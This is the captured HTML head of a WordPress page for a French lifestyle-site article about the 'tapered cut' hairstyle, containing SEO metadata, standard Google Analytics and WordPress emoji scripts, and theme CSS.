

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/
body_size: 183193
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>La Tapered Cut: La coupe de cheveux SO 2015 par Faida Boina - DIGIKAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Média collaboratif pour inspirer et divertir les entrepreneurs. La Tapered Cut : La coupe de cheveux SO 2015 ! AFROKANLIFE.COM" />
	<link rel="canonical" href="https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Tapered Cut: La coupe de cheveux SO 2015 par Faida Boina - DIGIKAN" />
	<meta property="og:description" content="Média collaboratif pour inspirer et divertir les entrepreneurs. La Tapered Cut : La coupe de cheveux SO 2015 ! AFROKANLIFE.COM" />
	<meta property="og:url" content="https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="article:publisher" content="http://www.facebook.com/pagedigikan" />
	<meta property="article:published_time" content="2015-05-14T03:27:06+00:00" />
	<meta property="article:modified_time" content="2015-11-09T02:59:15+00:00" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4.jpg" />
	<meta property="og:image:width" content="538" />
	<meta property="og:image:height" content="538" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ARTICLE INVITÉ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@digikan_" />
	<meta name="twitter:site" content="@digikan_" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ARTICLE INVITÉ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/","url":"https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/","name":"La Tapered Cut: La coupe de cheveux SO 2015 par Faida Boina - DIGIKAN","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4.jpg","datePublished":"2015-05-14T03:27:06+00:00","dateModified":"2015-11-09T02:59:15+00:00","author":{"@id":"https://www.afrokanlife.com/#/schema/person/7a0fb34009ab9f9bbd2a8f5ae3fea847"},"description":"Média collaboratif pour inspirer et divertir les entrepreneurs. La Tapered Cut : La coupe de cheveux SO 2015 ! AFROKANLIFE.COM","breadcrumb":{"@id":"https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4.jpg","width":538,"height":538,"caption":"image-afrokanlife-tapered-cut-4"},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"La Tapered Cut: La coupe de cheveux SO 2015 par Faida Boina"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.afrokanlife.com/#/schema/person/7a0fb34009ab9f9bbd2a8f5ae3fea847","name":"ARTICLE INVITÉ","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dea55a25289803b81390e7d5e149c0fb023eda92475935c04c155a47f6dd315f?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/dea55a25289803b81390e7d5e149c0fb023eda92475935c04c155a47f6dd315f?s=96&d=blank&r=g","caption":"ARTICLE INVITÉ"},"description":"DIGIKAN vous propose une expérience inédite d'information. L'objectif est de mettre en valeur les talents et les richesses du web, en vous faisant participer. Les opinions exprimées dans cet article n'engagent que l'auteur et ne sont pas nécessairement celles de DIGIKAN.","sameAs":["https://www.afrokanlife.com/contact"],"url":"https://www.afrokanlife.com/author/newsletters/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/la-tapered-cut-la-coupe-de-cheveux-so-2015\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.afrokanlife.com/wp-includes/css/dist/block-library/style.min.css?ver=15b243caa457e9cd57aa4710b8cc4beb' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
